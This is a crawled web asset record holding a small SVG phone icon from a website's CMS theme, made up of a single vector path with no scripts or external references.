request_url: https://www.hirata-j.net/cms/design/themes/doc/assets/img/common/phone.svg
body_size: 432
content:
<svg xmlns="http://www.w3.org/2000/svg" width="15.896" height="15.93" viewBox="0 0 15.896 15.93"><g transform="translate(-0.539 0)"><g transform="translate(0.539 0)"><path d="M16.018,11.691,13.8,9.468a1.479,1.479,0,0,0-2.461.556,1.513,1.513,0,0,1-1.747.953A6.855,6.855,0,0,1,5.459,6.848,1.439,1.439,0,0,1,6.412,5.1,1.479,1.479,0,0,0,6.968,2.64L4.745.417A1.586,1.586,0,0,0,2.6.417L1.092,1.925c-1.508,1.588.159,5.8,3.89,9.527s7.939,5.478,9.527,3.89l1.508-1.508A1.586,1.586,0,0,0,16.018,11.691Z" transform="translate(-0.539 0)"/></g></g></svg>